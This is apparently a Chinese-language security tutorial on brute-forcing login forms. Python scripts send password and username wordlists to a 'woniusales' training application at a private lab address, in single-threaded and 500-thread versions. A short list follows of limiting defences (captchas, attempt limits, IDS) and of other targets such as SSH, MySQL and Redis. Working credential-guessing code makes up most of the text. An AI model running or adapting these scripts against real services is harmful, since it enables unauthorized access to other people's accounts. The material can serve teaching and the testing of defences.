暴力破解
一.暴力破解
使用到全球用的比较多的密码和用户名去爆破
案例:爆破woniusales的登录功能
假设先知道用户名,不知道密码的爆破
with open(file='./data/password.txt', encoding='utf-8') as f:
passwd_list = f.readlines()
url = ' http://192.172.0.100:8080/woniusales/user/login'
for passwd in passwd_list:
data = {
"username": "admin",
"password": passwd.replace('\n', '').replace('\r', ''),
"verifycode": "0000"
}
res = requests.post(url, data=data)
if res.text != 'login-fail':
print(f'疑是爆破成功,密码是:{passwd}')
break
假设用户名和密码都不知道的爆破
with open(file='./data/password.txt', encoding='utf-8') as f:
passwd_list = f.readlines()
with open('./data/username.txt', encoding='utf-8') as f2:
username_list = f2.readlines()
url = ' http://192.172.0.100:8080/woniusales/user/login'
count = 0
for username in username_list:
for passwd in passwd_list:
count += 1
print(f'第{count}次尝试爆破')
data = {
"username": username.replace('\n', ''),
"password": passwd.replace('\n', ''),
"verifycode": "0000"
}
res = requests.post(url, data=data)
if res.text != 'login-fail':
print(f'疑是爆破成功,用户名是:{username},密码是:{passwd}')
break
使用多线程跑
with open('./data/username.txt', encoding='utf-8') as f2:
username_list = f2.readlines() # 2000多个用户名
with open(file='./data/password.txt', encoding='utf-8') as f:
passwd_list = f.readlines()
url = 'http://192.172.0.100:8080/woniusales/user/login'
# 开始爆破脚本
def blast_woniusales(start_index, end_index):
for index in range(start_index, end_index + 1):
for passwd in passwd_list:
data = {
"username": username_list[index].replace('\n', ''),
"password": passwd.replace('\n', ''),
"verifycode": "0000"
}
res = requests.post(url, data=data)
if res.text != 'login-fail':
print(f'疑是爆破成功,用户名是:{username_list[index]},密码是:{passwd}')
break
time.sleep(2)
# 多线程跑
# 规划多少个线程,每个线程跑几次
# 用户名个数就是我的线程个数,每个线程跑一个用户名,所有的密码
if __name__ == '__main__':
for i in range(0, 500):
time.sleep(0.1)
threading.Thread(target=blast_woniusales, args=(4 * i - 4, 4 * i - 1)).start()
二.暴力破解限制条件
1.验证码
2.验证次数
3.加密参数
4.IDS入侵检测系统
三.应用场景
-
不符合上诉限制条件任何网站
-
SSH登录(Linux操作系统登录)
-
MySQL数据库(pyMySQL)
-
redis数据库

四.其他工具






















 4282
4282

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








